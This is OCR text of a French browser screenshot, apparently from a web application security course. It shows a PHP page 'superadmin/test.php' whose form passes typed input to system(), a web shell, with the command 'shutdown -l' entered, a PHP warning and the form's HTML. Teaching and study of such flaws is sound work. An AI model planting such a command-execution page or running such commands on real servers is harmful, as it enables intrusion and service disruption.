 Mozilla Firefox
Fichier Édition Affichage Historique Marque-pages Outils ?
http://www.e-commu...uperadmin/test.php × Index of /epita/web_application_security... × +
www.e-commune.org/superadmin/test.php Google
tappe ta commande :
shutdown -l go
Warning: system(): Cannot execute a blank command in C:\Program Files\EasyPHP-12.1\www\superadmin\test.php on line 12
Console HTML CSS Script DOM Réseau Cookies
Éditer input < form < body < html
Style Calculé Apparence DOM
Cet élément n'a aucune règle de style. Vous pouvez lui créer une règle.
></head>
appe ta commande :
form action="http://www.e-commune.org
superadmin/test.php" method="post">
<input type="text" size="100" maxlengt
"100" name="cmd">
<input type="submit" value="go">
/form>
br>
b>Warning</b>
system(): Cannot execute a blank